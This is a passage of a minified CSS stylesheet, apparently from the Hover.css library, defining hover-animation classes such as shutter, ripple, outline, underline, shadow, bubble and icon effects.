}.hvr-shutter-out-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-shutter-out-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {color: white }.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {-webkit-transform: scaleX(1);transform: scaleX(1) }.hvr-shutter-in-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-shutter-in-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {color: white }.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {-webkit-transform: scaleY(0);transform: scaleY(0) }.hvr-shutter-out-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-shutter-out-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {color: white }.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {-webkit-transform: scaleY(1);transform: scaleY(1) }.hvr-border-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0) }.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {box-shadow: inset 0 0 0 4px #2098d1, 0 0 1px rgba(0, 0, 0, 0) }.hvr-hollow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: background;transition-property: background;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0) }.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {background: 0 }.hvr-trim {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-trim:before {content: '';position: absolute;border: white solid 4px;top: 4px;left: 4px;right: 4px;bottom: 4px;opacity: 0;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: opacity;transition-property: opacity }.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {opacity: 1 }@-webkit-keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0 }}@keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0 }}.hvr-ripple-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-ripple-out:before {content: '';position: absolute;border: #e1e1e1 solid 6px;top: 0;right: 0;bottom: 0;left: 0;-webkit-animation-duration: 1s;animation-duration: 1s }.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {-webkit-animation-name: hvr-ripple-out;animation-name: hvr-ripple-out }@-webkit-keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1 }}@keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1 }}.hvr-ripple-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-ripple-in:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;-webkit-animation-duration: 1s;animation-duration: 1s }.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {-webkit-animation-name: hvr-ripple-in;animation-name: hvr-ripple-in }.hvr-outline-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-outline-out:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: 0;right: 0;bottom: 0;left: 0;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left }.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px }.hvr-outline-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-outline-in:before {pointer-events: none;content: '';position: absolute;border: #e1e1e1 solid 4px;top: -16px;right: -16px;bottom: -16px;left: -16px;opacity: 0;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left }.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;opacity: 1 }.hvr-round-corners {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: border-radius;transition-property: border-radius }.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {border-radius: 1em }.hvr-underline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-underline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {right: 0 }.hvr-underline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-underline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {left: 0;right: 0 }.hvr-underline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-underline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {left: 0 }.hvr-overline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-overline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {right: 0 }.hvr-overline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-overline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {left: 0;right: 0 }.hvr-overline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-overline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {left: 0 }.hvr-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;bottom: 0;border-color: #2098d1;border-style: solid;border-width: 0;-webkit-transition-property: border-width;transition-property: border-width;-webkit-transition-duration: .1s;transition-duration: .1s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);border-width: 4px }.hvr-underline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-underline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(4px);transform: translateY(4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0) }.hvr-overline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden }.hvr-overline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(-4px);transform: translateY(-4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0) }.hvr-glow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow;transition-property: box-shadow }.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) }.hvr-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow;transition-property: box-shadow }.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5) }.hvr-grow-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow, transform;transition-property: box-shadow, transform }.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);-webkit-transform: scale(1.1);transform: scale(1.1) }.hvr-box-shadow-outset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow;transition-property: box-shadow }.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6) }.hvr-box-shadow-inset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0) }.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0) }.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform, opacity;transition-property: transform, opacity }.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px) }.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px) }.hvr-shadow-radial {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-shadow-radial:before, .hvr-shadow-radial:after {pointer-events: none;position: absolute;content: '';left: 0;width: 100%;box-sizing: border-box;background-repeat: no-repeat;height: 5px;opacity: 0;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: opacity;transition-property: opacity }.hvr-shadow-radial:before {bottom: 100%;background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%) }.hvr-shadow-radial:after {top: 100%;background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%) }.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {opacity: 1 }.hvr-bubble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-bubble-top:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);top: 0;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent }.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px) }.hvr-bubble-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-bubble-right:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);right: 0;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1 }.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px) }.hvr-bubble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-bubble-bottom:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);bottom: 0;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent }.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px) }.hvr-bubble-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-bubble-left:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);left: 0;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent }.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px) }.hvr-bubble-float-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-top:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);top: 0;border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {-webkit-transform: translateY(10px);transform: translateY(10px) }.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px) }.hvr-bubble-float-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-right:before {position: absolute;z-index: -1;top: calc(50% - 10px);right: 0;content: '';border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {-webkit-transform: translateX(-10px);transform: translateX(-10px) }.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px) }.hvr-bubble-float-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-bottom:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);bottom: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {-webkit-transform: translateY(-10px);transform: translateY(-10px) }.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px) }.hvr-bubble-float-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-left:before {position: absolute;z-index: -1;content: '';top: calc(50% - 10px);left: 0;border-style: solid;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {-webkit-transform: translateX(10px);transform: translateX(10px) }.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px) }.hvr-icon-back {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-left: 2.2em;-webkit-transition-duration: .1s;transition-duration: .1s }.hvr-icon-back:before {content: "\f137";position: absolute;left: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .1s;transition-duration: .1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {-webkit-transform: translateX(-4px);transform: translateX(-4px) }.hvr-icon-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .1s;transition-duration: .1s }.hvr-icon-forward:before {content: "\f138";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .1s;transition-duration: .1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {-webkit-transform: translateX(4px);transform: translateX(4px) }@-webkit-keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0) }25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px) }}@keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0) }25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px) }}.hvr-icon-down {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-down:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {-webkit-animation-name: hvr-icon-down;animation-name: hvr-icon-down;-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0) }25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}@keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0) }25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}.hvr-icon-up {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-up:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {-webkit-animation-name: hvr-icon-up;animation-name: 